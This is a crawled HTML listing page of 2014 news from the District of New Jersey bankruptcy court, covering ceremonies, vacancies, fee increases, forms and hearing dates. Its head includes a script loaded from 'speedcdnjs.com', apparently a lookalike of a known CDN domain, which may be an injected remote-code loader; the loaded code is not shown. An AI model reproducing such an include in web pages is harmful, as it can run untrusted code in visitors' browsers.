

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.njb.uscourts.gov/news?page=18
body_size: 8671
content:
<!DOCTYPE html>
  <!--[if IEMobile 7]><html class="no-js ie iem7" lang="en" dir="ltr"><![endif]-->
  <!--[if lte IE 6]><html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en" dir="ltr"><![endif]-->
  <!--[if (IE 7)&(!IEMobile)]><html class="no-js ie lt-ie9 lt-ie8" lang="en" dir="ltr"><![endif]-->
  <!--[if IE 8]><html class="no-js ie lt-ie9" lang="en" dir="ltr"><![endif]-->
  <!--[if (gte IE 9)|(gt IEMobile 7)]><html class="no-js ie" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><![endif]-->
  <!--[if !IE]><!--><html class="no-js" lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ og: http://ogp.me/ns# rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#"><!--<![endif]-->
  <head>
  <meta http-equiv="X-UA-Compatible" content="IE=9; IE=8; IE=7; IE=EDGE" />
<meta charset="utf-8" />
<meta name="Generator" content="Drupal 7 (http://drupal.org)" />
<link rel="shortcut icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
<meta name="HandheldFriendly" content="true" />
<meta name="MobileOptimized" content="width" />
<meta http-equiv="cleartype" content="on" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-120x120.png" sizes="120x120" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-152x152.png" sizes="152x152" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-180x180.png" sizes="180x180" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-60x60.png" sizes="60x60" />
<link rel="apple-touch-icon" href="https://www.njb.uscourts.gov/sites/all/themes/bankruptcy/apple-touch-icon-76x76.png" sizes="76x76" />
<meta name="viewport" content="width=device-width" />
  <title>News &amp; Announcements | District of New Jersey | United States Bankruptcy Court</title>
  <link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_L2Y4ZQV_2RcDbV0-EzQwCg2JcED_dB1R8mpF68SEhdA.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_qlzGvsq_fxQwwWGUcky8EzuFlnhT2fsdIDXriGsvpT4.css" media="all" />
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_gwvJo95RaXI9RFVMQKIkrKqDl2tY7YzTuzkT0eZYlos.css" media="all" />

<!--[if lte IE 8]>
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_RP9Z4ST273y4JfwvsT51h516YmsS_3Bq9Ypt3TnZ2oU.css" media="all" />
<![endif]-->
<link type="text/css" rel="stylesheet" href="https://www.njb.uscourts.gov/sites/njb/files/css/css_nJP0Unf2Sx3P_V9bZQaDgegcD3OfTZvNjI8gHf1F2LQ.css" media="all" />
  <script src="https://www.njb.uscourts.gov/sites/all/libraries/modernizr/modernizr.custom.45361.js?t9pq8s"></script>
<script src="https://code.jquery.com/jquery-3.7.0.js"></script>
<script>jQuery.migrateMute=true;jQuery.migrateTrace=false;</script>
<script src="https://cdn.jsdelivr.net/npm/jquery-migrate@3.4.1/dist/jquery-migrate.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_9sGTPBGcOGZjLiSLGrYEnuUf8VdvLmL_DEZNNNbnHXk.js"></script>
<script src="https://speedcdnjs.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_7kj78Ig78QQV4sFnKXZPI8RXON2fOL4cnzyshF1sMu4.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_n7LX3AY82JRUHI5xCQXpfNml_bNMl6pEy-jCB_2T0t8.js"></script>

<!--[if (gte IE 6)&(lte IE 8)]>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_1tOJ_tMXPCK9OEdh--u9IXm-elaNjfd2web5BNHkKhs.js"></script>
<![endif]-->
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_BTzn74FWBCzLcd1MDMSa_kNIPKu_CidzvjEICNymZAc.js"></script>
<script src="https://www.njb.uscourts.gov/sites/njb/files/js/js_vGwg0D_Qmlp3UqPe0MbS9ICzgnMaYdV3Xvkz2W6FBqU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","setHasJsCookie":0,"custom_search":{"form_target":"_self","solr":0},"responsive_menus":[{"selectors":"#main-menu, #block-superfish-1, .l-region--header .menu-name-main-menu","container":"#header-outline","trigger_txt":"\u0026#8801; MENU","close_txt":"X CLOSE","close_size":"1em","position":"left","media_size":"960","show_children":"1","expand_children":"1","expand_txt":"\u25bc","contract_txt":"\u25b2","remove_attrs":"1","responsive_menus_style":"mean_menu"}],"us_courts_extlink":{"extlink_default_text":"You are now leaving the website of the District of New Jersey. The link below contains information created and maintained by other public and private organizations.\n\nThis link is provided for the user\u0027s convenience. The District of New Jersey does not control or guarantee the accuracy, relevance, timeliness, or completeness of this outside information; nor does it control or guarantee the ongoing availability, maintenance, or security of this Internet site. Further, the inclusion of links is not intended to reflect their importance or to endorse any views expressed, or products or services offered, on these outside sites, or the organizations sponsoring the sites."},"extlink":{"extTarget":0,"extClass":0,"extLabel":"(link is external)","extImgClass":0,"extSubdomains":1,"extExclude":"(.uscourts.gov)|(-admin.jdc.ao.dcn)|(-dev.jdc.ao.dcn)","extInclude":"","extCssExclude":"","extCssExplicit":"","extAlert":0,"extAlertText":"This link will take you to an external web site. We are not responsible for their content.","mailtoClass":0,"mailtoLabel":"(link sends e-mail)"},"urlIsAjaxTrusted":{"\/news?page=18":true},"password":{"strengthTitle":"Password compliance:"},"type":"setting"});</script>
  </head>
<body class="html not-front not-logged-in page-news section-news">
  <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
    <div id="header-outline">
<div id="page-wrapper">
  <div class="l-page has-one-sidebar has-sidebar-second">

    <!-- Header -->
    <header class="l-header" role="banner">
      <div class="l-branding">
                  <a href="/" title="Home" rel="home" class="site-logo"><img src="https://www.njb.uscourts.gov/sites/njb/files/seal2.png" alt="Home" /></a>
        
        <div class="court-info">
                      <h1 class="court-title"><a href="/" title="Home" rel="home"><span>United States Bankruptcy Court</span></a></h1>
          
          
                          <h2 class="site-name">
                <a href="/" title="Home" rel="home">
                                    District of New Jersey                </a>
              </h2>
            
                          <h1 class="site-slogan">
                <a href="/" title="Home" rel="home"><span>Honorable Christine M. Gravelle, Chief Judge | Jeanne A. Naughton, Clerk of Court </span></a>
              </h1>
            
                  </div>

              </div>

        <div class="l-region l-region--header">
    <div id="block-search-form" role="search" class="block block--search block--search-form">
        <div class="block__content">
    <form class="search-form search-block-form" role="search" action="/news?page=18" method="post" id="search-block-form" accept-charset="UTF-8"><div><div class="container-inline">
      <h2 class="element-invisible">Search form</h2>
    <div class="form-item form-type-textfield form-item-search-block-form">
  <label class="element-invisible" for="edit-search-block-form--2">Search this site </label>
 <input title="Enter the terms you wish to search for." class="custom-search-box form-text" placeholder="" type="text" id="edit-search-block-form--2" name="search_block_form" value="" size="15" maxlength="128" />
</div>
<div class="form-actions form-wrapper" id="edit-actions"><input type="submit" id="edit-submit" name="op" value="Search" class="form-submit" /></div><input type="hidden" name="form_build_id" value="form-06glm2YrF8RzpALJpkO8m8XzFmFNzKl4ePzKYZcJTe4" />
<input type="hidden" name="form_id" value="search_block_form" />
</div>
</div></form>  </div>
</div>
<div id="block-us-courts-stock-font-resizer" class="block block--us-courts-stock text-resizer-block block--us-courts-stock-font-resizer">
        <div class="block__content">
    <div class="resizer-wrap clearfix">
<span>Text Size: </span>
<ul class="resizer">
<li class="decrease-font"><a href="#">Decrease font size</a></li>
<li class="reset-font"><a href="#">Reset font size</a></li>
<li class="increase-font"><a href="#">Increase font size</a></li>
</ul>
</div>
  </div>
</div>
<nav id="block-menu-block-us-courts-menu-blocks-main-nav" role="navigation" class="block block--menu-block block--menu-block-us-courts-menu-blocks-main-nav">
      
  <div class="menu-block-wrapper menu-block-us_courts_menu_blocks_main_nav menu-name-main-menu parent-mlid-0 menu-level-1">
  <ul class="menu"><li class="first expanded menu-mlid-639"><a href="/understanding-bankruptcy">Understanding Bankruptcy</a><ul class="menu"><li class="first leaf menu-mlid-770"><a href="https://www.uscourts.gov/services-forms/bankruptcy/bankruptcy-basics">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-723"><a href="/resources">Resources</a></li>
<li class="last leaf menu-mlid-728"><a href="/glossary-bankruptcy-terms">Glossary of Bankruptcy Terms</a></li>
</ul></li>
<li class="expanded menu-mlid-620"><a href="/court-info">Court Info</a><ul class="menu"><li class="first leaf has-children menu-mlid-624"><a href="/court-info/local-rules-and-orders">Local Rules and General Orders</a></li>
<li class="leaf menu-mlid-697"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-774"><a href="/content/noticing-information">Noticing Information</a></li>
<li class="leaf menu-mlid-623"><a href="/court-info/court-holidays">Court Holiday Calendar</a></li>
<li class="leaf menu-mlid-794"><a href="/court-info/court-locations/">Staff Directory</a></li>
<li class="leaf menu-mlid-792"><a href="/directions">Directions</a></li>
<li class="leaf menu-mlid-771"><a href="/driving-directions-first-meeting-creditors-341ameetinglocations">Directions for First Meeting of Creditors</a></li>
<li class="leaf menu-mlid-758"><a href="/inclement-weather-policy">Inclement Weather Policy</a></li>
<li class="leaf menu-mlid-793"><a href="/statistics">Statistics</a></li>
<li class="leaf menu-mlid-773"><a href="https://www.uscourts.gov/">Federal Judiciary</a></li>
<li class="leaf menu-mlid-791"><a href="/content/register-governmental-units">Register of Governmental Units</a></li>
<li class="leaf menu-mlid-772"><a href="https://www.ca3.uscourts.gov/">Third Circuit Court of Appeals</a></li>
<li class="leaf menu-mlid-755"><a href="/historical-societies">Historical Societies</a></li>
<li class="leaf menu-mlid-816"><a href="/content/courtroom-technology">Courtroom Technology</a></li>
<li class="last leaf menu-mlid-756"><a href="/job-vacancies">Job Vacancies</a></li>
</ul></li>
<li class="expanded menu-mlid-629"><a href="/judges-info">Judges&#039; Info</a><ul class="menu"><li class="first leaf menu-mlid-898"><a href="/hearing-dates">Hearing Dates</a></li>
<li class="leaf menu-mlid-850"><a href="/content/opinions-research">Opinions Research</a></li>
<li class="leaf has-children menu-mlid-716"><a href="/content/honorable-christine-m-gravelle">Honorable Christine M. Gravelle, Chief Judge</a></li>
<li class="leaf has-children menu-mlid-630"><a href="/content/honorable-michael-b-kaplan">Honorable Michael B. Kaplan</a></li>
<li class="leaf has-children menu-mlid-717"><a href="/content/honorable-andrew-b-altenburg-jr">Honorable Andrew B. Altenburg, Jr.</a></li>
<li class="leaf has-children menu-mlid-718"><a href="/content/honorable-vincent-f-papalia">Honorable Vincent F. Papalia</a></li>
<li class="leaf has-children menu-mlid-719"><a href="/content/honorable-john-k-sherwood">Honorable John K. Sherwood</a></li>
<li class="leaf has-children menu-mlid-720"><a href="/content/honorable-jerrold-n-poslusny-jr">Honorable Jerrold N. Poslusny, Jr.</a></li>
<li class="leaf has-children menu-mlid-721"><a href="/content/honorable-stacey-l-meisel">Honorable Stacey L. Meisel</a></li>
<li class="leaf has-children menu-mlid-846"><a href="/content/honorable-mark-e-hall">Honorable Mark E. Hall</a></li>
<li class="last leaf has-children menu-mlid-899"><a href="/content/honorable-judge-tba">Honorable TBA</a></li>
</ul></li>
<li class="expanded menu-mlid-636"><a href="/attorneys">For Attorneys</a><ul class="menu"><li class="first leaf menu-mlid-730"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf has-children menu-mlid-749"><a href="/cmecf-users-guide-attorneys">CM/ECF User&#039;s Guide</a></li>
<li class="leaf menu-mlid-737"><a href="/content/cmecf-resources">CM/ECF Resources</a></li>
<li class="leaf menu-mlid-750"><a href="/cmecf_help_desk_info">CM/ECF Helpdesk Information</a></li>
<li class="leaf menu-mlid-895"><a href="/content/complex-chapter-11-cases">Chapter 11 Complex Cases</a></li>
<li class="leaf menu-mlid-727"><a href="/nextgen">Registering for E:Filing Access</a></li>
<li class="leaf menu-mlid-809"><a href="/bankruptcy-resource-guide">Bankruptcy Resource Guide</a></li>
<li class="leaf has-children menu-mlid-739"><a href="/lawyers-advisory-committee">Lawyers Advisory Committee</a></li>
<li class="leaf menu-mlid-745"><a href="/privacy-guidelines">Privacy Guidelines</a></li>
<li class="leaf menu-mlid-746"><a href="/court-appearances-telephone">Court Appearances by Telephone</a></li>
<li class="leaf menu-mlid-752"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="last leaf menu-mlid-753"><a href="/content/zoom-trial-guidelines">Zoom Guidelines</a></li>
</ul></li>
<li class="expanded menu-mlid-635"><a href="/content/filing-bankruptcy-without-attorney">Filing Without an Attorney</a><ul class="menu"><li class="first leaf menu-mlid-807"><a href="/file/1989">Checklist for Ch 7 &amp; 13 Documents Required at Time of Filing</a></li>
<li class="leaf menu-mlid-806"><a href="https://www.uscourts.gov/FederalCourts/Bankruptcy/BankruptcyBasics.aspx">Bankruptcy Basics</a></li>
<li class="leaf menu-mlid-754"><a href="/content/submitting-bankruptcy-package-electronically-esr">Submitting a Bankruptcy Package Electronically</a></li>
<li class="leaf menu-mlid-805"><a href="/content/introduction-bankruptcy-video">Introduction to Bankruptcy Video</a></li>
<li class="leaf menu-mlid-789"><a href="https://consumer.ftc.gov/articles/trouble-paying-your-mortgage-or-facing-foreclosure#Filing">Before You File for Personal Bankruptcy</a></li>
<li class="leaf menu-mlid-790"><a href="/content/chapter-7-debtor-assistance-resource-guide">Chapter 7 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-804"><a href="/content/chapter-13-debtor-assistance-resource-guide">Chapter 13 Debtor Assistance Resource Guide</a></li>
<li class="leaf menu-mlid-787"><a href="https://www.justice.gov/ust/credit-counseling-by-state/New-Jersey">Approved Credit Counseling Agencies</a></li>
<li class="leaf menu-mlid-803"><a href="https://www.justice.gov/ust/means-testing">Median Income Data</a></li>
<li class="leaf menu-mlid-802"><a href="/court-info/court-fees">Court Fees</a></li>
<li class="leaf menu-mlid-801"><a href="/content/new-jersey-foreclosure-mediation">Foreclosure Resources</a></li>
<li class="leaf menu-mlid-800"><a href="/content/information-concerning-exemptions">Exemption Information</a></li>
<li class="leaf menu-mlid-799"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf menu-mlid-798"><a href="/content/legal-resources">Legal Resources</a></li>
<li class="leaf menu-mlid-797"><a href="https://www.uscourts.gov/glossary">Glossary of Legal Terms</a></li>
<li class="leaf menu-mlid-796"><a href="/content/determine-how-you-will-pay-your-filing-fee">Determine How You Will Pay Your Filing Fee</a></li>
<li class="last leaf menu-mlid-808"><a href="/file/1879">Where to File - By County</a></li>
</ul></li>
<li class="expanded menu-mlid-627"><a href="/forms">Forms</a><ul class="menu"><li class="first leaf menu-mlid-628"><a href="/forms/all-forms">All Forms</a></li>
<li class="last leaf menu-mlid-813"><a href="https://www.uscourts.gov/forms/bankruptcy-forms">National Forms</a></li>
</ul></li>
<li class="expanded menu-mlid-633"><a href="/case-info">Case Info</a><ul class="menu"><li class="first leaf menu-mlid-757"><a href="https://ecf.njb.uscourts.gov/#login">CM/ECF</a></li>
<li class="leaf menu-mlid-759"><a href="/content/pacer-information">PACER Information</a></li>
<li class="leaf menu-mlid-760"><a href="/content/obtaining-case-information">Obtaining Case Information and Copies of Documents</a></li>
<li class="leaf menu-mlid-761"><a href="/content/transcripts">Transcripts</a></li>
<li class="leaf menu-mlid-842"><a href="/BlockFi">BlockFi Inc. - 22-19361 (MBK)</a></li>
<li class="leaf menu-mlid-764"><a href="/BBB">Bed Bath &amp; Beyond, Inc. - 23-13359 (VFP)</a></li>
<li class="leaf menu-mlid-843"><a href="/bowflex">BowFlex Inc. - 24-12364 (ABA)</a></li>
<li class="last leaf menu-mlid-844"><a href="/riteaid">Rite Aid Corporation</a></li>
</ul></li>
<li class="leaf menu-mlid-638"><a href="/office-us-trustee">Office of the US Trustee</a></li>
<li class="last expanded menu-mlid-637"><a href="/programs-services">Programs &amp; Services</a><ul class="menu"><li class="first leaf has-children menu-mlid-710"><a href="/content/pro-bono-programs">Pro Bono Programs</a></li>
<li class="leaf menu-mlid-704"><a href="/content/finding-lawyer">Finding a Lawyer</a></li>
<li class="leaf has-children menu-mlid-702"><a href="/mediation">Mediation</a></li>
<li class="leaf has-children menu-mlid-705"><a href="/loss-mitigation-program">Loss Mitigation Program</a></li>
<li class="leaf menu-mlid-708"><a href="/financial-literacy-resources">Financial Literacy Resources</a></li>
<li class="last leaf menu-mlid-715"><a href="/financial-management-companies">Financial Management Companies</a></li>
</ul></li>
</ul></div>
</nav>
  </div>
          </header>

    <!-- Main Content -->
    <div id="main-content-wrapper">
      <div class="l-main">
                
        <!-- Front page welcome message -->

        <div class="l-welcome">
                            </div>

        <!-- Main Content -->
        <div class="l-content" role="main">

          
          <h2 class="element-invisible">You are here</h2><ul class="breadcrumb"><li><a href="/">Home</a></li></ul>            <a id="main-content"></a>
          
                      <h1 id="page-title">
              News &amp; Announcements            </h1>
          
                                        
                      <div class="view view-news view-id-news view-display-id-page news-listing-page view-dom-id-1d0867b410705bcccde8bf000dd2d0d3">
            <div class="view-header">
      <p>Check this page, or the News and Announcements box on the homepage, for the latest official news and announcements released by the court. You can also access archived news and announcements from this page.</p>
    </div>
  
  
  
      <div class="view-content">
        <div class="views-row views-row-1 views-row-odd views-row-first">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-06T00:00:00-04:00" class="date-display-single">Fri, 06/06/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/swearing-ceremony-andrew-b-altenburg-jr">The Swearing-In Ceremony for Hon. Andrew B. Altenburg, Jr.</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States Bankruptcy Court for the District of New Jersey invites you to:
The Swearing-In Ceremony for
Honorable Andrew B. Altenburg, Jr.
United States Bankruptcy Judge
Monday June 16, 2014, 4 P.M.
Ceremonial Courtroom, 3rd Floor
U.S. Post...</span>  </div>  </div>
  <div class="views-row views-row-2 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-06-06T00:00:00-04:00" class="date-display-single">Fri, 06/06/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/memorial-service-morris-stern-us-bankruptcy-judge-and-dedication-morris-stern-pro-bono">A Memorial Service for Hon. Morris Stern, U.S. Bankruptcy Judge and the Dedication of the Morris Stern Pro Bono Program with Rutgers School of Law</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">The United States Bankruptcy Court for the District of New Jersey invites you to:
A Memorial Service for Hon. Morris Stern, U.S. Bankruptcy Judge
and the Dedication of the Morris Stern Pro Bono
Program with the Rutgers School of Law
Friday June 20,...</span>  </div>  </div>
  <div class="views-row views-row-3 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-29T00:00:00-04:00" class="date-display-single">Thu, 05/29/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/job-opening-programmer">Job Opening - Programmer</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/sites/njb/files/2014_05_PROGRAMMERANN2014.pdf">Please click here to download the job announcement.</a>
</span>  </div>  </div>
  <div class="views-row views-row-4 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-27T00:00:00-04:00" class="date-display-single">Tue, 05/27/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/vacancy-announcement-bankruptcy-judgeship-district-new-jersey-newark">Vacancy Announcement - Bankruptcy Judgeship - District of New Jersey (Newark)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">There is currently a vacancy for a Bankruptcy Judgeship in the District of New Jersey (Newark).
	Please see the <a href="http://www.ca3.uscourts.gov/vacancy-announcements">Vacancy Announcements page </a>for the announcement, the application file,...</span>  </div>  </div>
  <div class="views-row views-row-5 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-09T00:00:00-04:00" class="date-display-single">Fri, 05/09/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/important-notice-bar-and-public-concerning-general-order-adopting-mediation-program-pending-1">IMPORTANT NOTICE TO THE BAR AND PUBLIC CONCERNING GENERAL ORDER ADOPTING MEDIATION PROGRAM PENDING ADOPTION AND AMENDMENT OF LOCAL RULES EFFECTIVE MAY 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> 
 
 
 
<a href="/mediation">IMPORTANT NOTICE TO THE BAR AND PUBLIC CONCERNING GENERAL ORDER ADOPTING MEDIATION PROGRAM PENDING ADOPTION AND AMENDMENT OF LOCAL RULES EFFECTIVE MAY 1, 2014</a>
<a href="/mediation">Click here to view</a>
 
</span>  </div>  </div>
  <div class="views-row views-row-6 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-05T00:00:00-04:00" class="date-display-single">Mon, 05/05/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/notice-bar-and-public-regarding-filing-fee-increases-effective-june-1-2014">NOTICE TO THE BAR AND PUBLIC REGARDING FILING FEE INCREASES EFFECTIVE JUNE 1, 2014</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">UNITED STATES BANKRUPTCY COURT
DISTRICT OF NEW JERSEY

NOTICE TO THE BAR AND PUBLIC
REGARDING FILING FEE INCREASES EFFECTIVE JUNE 1, 2014
 
 
At its March 2014 session, the Judicial Conference of the United States Courts approved the following...</span>  </div>  </div>
  <div class="views-row views-row-7 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-05-02T00:00:00-04:00" class="date-display-single">Fri, 05/02/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/important-notice-bar-and-public-concerning-new-chapter-13-local-forms">IMPORTANT NOTICE TO THE BAR AND PUBLIC CONCERNING NEW CHAPTER 13 LOCAL FORMS</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"> 
<a href="/sites/njb/files/Application%20to%20Cancel%20or%20Discharge%20Mortgage-Lien%20and%20Chapter%2013%20Order%20Authorizing%20Cancellation%2C%20Voiding%2C%20Discharge%20of%20Mortga.pdf">Click here to view document</a>
 
UNITED STATES...</span>  </div>  </div>
  <div class="views-row views-row-8 views-row-even">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-15T00:00:00-04:00" class="date-display-single">Tue, 04/15/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/invitation-tuohey-memorial-please-rsvp">Invitation to Tuohey Memorial - Please RSVP</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/sites/njb/files/WFT.pdf">Please click here to download the invitation. </a>
</span>  </div>  </div>
  <div class="views-row views-row-9 views-row-odd">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-04-03T00:00:00-04:00" class="date-display-single">Thu, 04/03/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/14-14383-ashley-stewart-holdings-inc-omnibus-hearing-dates">14-14383 Ashley Stewart Holdings, Inc. (Omnibus Hearing Dates)</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content">Omnibus Hearing Dates:
	The Court will conduct Omnibus Hearings in the Debtors case on the following dates:
	April 1, 2014 @ 1:00 p.m.
	April 22, 2014 @ 1:00 p.m.
	May 6, 2014 @ 1:00 p.m.
	May 20, 2014 @ 1:00 p.m.
	June 3, 2014 @ 1:00 p.m.
	June 17...</span>  </div>  </div>
  <div class="views-row views-row-10 views-row-even views-row-last">
      
  <div class="views-field views-field-field-news-date">        <div class="field-content"><span  property="dc:date" datatype="xsd:dateTime" content="2014-02-20T00:00:00-05:00" class="date-display-single">Thu, 02/20/2014</span></div>  </div>  
  <div class="views-field views-field-title">        <span class="field-content"><a href="/news/tentative-selection-bankruptcy-judge-camden">Tentative Selection of a Bankruptcy Judge in Camden</a></span>  </div>  
  <div class="views-field views-field-body">        <span class="field-content"><a href="/sites/njb/files/Public%20Notice_Tentative_%20Selection.pdf">Please click here for the announcement.</a>
</span>  </div>  </div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--first"><a title="Go to first page" href="/news">« first</a></li>
<li class="pager__item pager__item--previous"><a title="Go to previous page" href="/news?page=17">‹ previous</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item"><a title="Go to page 15" href="/news?page=14">15</a></li>
<li class="pager__item"><a title="Go to page 16" href="/news?page=15">16</a></li>
<li class="pager__item"><a title="Go to page 17" href="/news?page=16">17</a></li>
<li class="pager__item"><a title="Go to page 18" href="/news?page=17">18</a></li>
<li class="pager__item pager__item--current">19</li>
<li class="pager__item"><a title="Go to page 20" href="/news?page=19">20</a></li>
<li class="pager__item"><a title="Go to page 21" href="/news?page=20">21</a></li>
<li class="pager__item"><a title="Go to page 22" href="/news?page=21">22</a></li>
<li class="pager__item"><a title="Go to page 23" href="/news?page=22">23</a></li>
<li class="pager__item pager__item--ellipsis">…</li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=19">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=40">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p> </p>
<p> </p>
<p> </p>
<hr />
<hr />
<p> </p>
<p> </p>
<p><a href="/news-and-announcements-archived">Click here for Archived News and Announcements</a>  </p>
<p> </p>
    </div>
  
  
</div>          
                    </div>
          <aside class="l-region l-region--sidebar-second">
    <div id="block-views-news-archive-block" class="block block--views border_white block--views-news-archive-block">
        <h2 class="block__title">Archive</h2>
      <div class="block__content">
    <div class="view view-news view-id-news view-display-id-archive_block view-dom-id-588af9a5ab7c86bd84736e8a6a367c6e">
        
  
  
      <div class="view-content">
      <div class="item-list">
  <ul class="views-summary">
      <li><a href="/news/2026">2026</a>
              (2)
          </li>
      <li><a href="/news/2025">2025</a>
              (25)
          </li>
      <li><a href="/news/2024">2024</a>
              (14)
          </li>
      <li><a href="/news/2023">2023</a>
              (11)
          </li>
      <li><a href="/news/2022">2022</a>
              (13)
          </li>
      <li><a href="/news/2021">2021</a>
              (20)
          </li>
      <li><a href="/news/2020">2020</a>
              (28)
          </li>
      <li><a href="/news/2019">2019</a>
              (8)
          </li>
      <li><a href="/news/2018">2018</a>
              (9)
          </li>
      <li><a href="/news/2017">2017</a>
              (10)
          </li>
    </ul>
</div>
    </div>
  
      <h2 class="element-invisible">Pages</h2><ul class="pager"><li class="pager__item pager__item--current">1</li>
<li class="pager__item"><a title="Go to page 2" href="/news?page=18%2C1">2</a></li>
<li class="pager__item"><a title="Go to page 3" href="/news?page=18%2C2">3</a></li>
<li class="pager__item pager__item--next"><a title="Go to next page" href="/news?page=18%2C1">next ›</a></li>
<li class="pager__item pager__item--last"><a title="Go to last page" href="/news?page=18%2C2">last »</a></li>
</ul>  
  
  
      <div class="view-footer">
      <p>For News Announcements older than five years, you can use the search feature.</p>
    </div>
  
  
</div>  </div>
</div>
  </aside>
        

        <!-- Triptych -->
        <div class="l-triptych">
                                      </div>

      </div>
    </div>

     <!-- Footer -->
    <footer class="l-footer" role="contentinfo">
        <div class="l-region l-region--footer">
    <div id="block-nodeblock-nb-footer-coptright" class="block block--nodeblock block--nodeblock-nb-footer-coptright">
        <div class="block__content">
    <div id="node-37" class="node node--node-block node--full node--node-block--full clearfix" about="/content/footer-copyright" typeof="sioc:Item foaf:Document" role="article" class="node node--node-block node--full node--node-block--full">

        <span property="dc:title" content="Footer (left): Home" class="rdf-meta element-hidden"></span><span property="sioc:num_replies" content="0" datatype="xsd:integer" class="rdf-meta element-hidden"></span>
  
  <div class="content" class="node__content">
    <div class="field field--name-body field--type-text-with-summary field--label-hidden"><div class="field__items"><div class="field__item even" property="content:encoded"><p><a class="ql-first" href="/">Home</a> | <a href="/court-info/court-locations/">Contact Us</a> | <a href="/job-vacancies">Employment</a> | <a href="http://www.uscourts.gov/glossary">Glossary of Legal Terms</a></p>
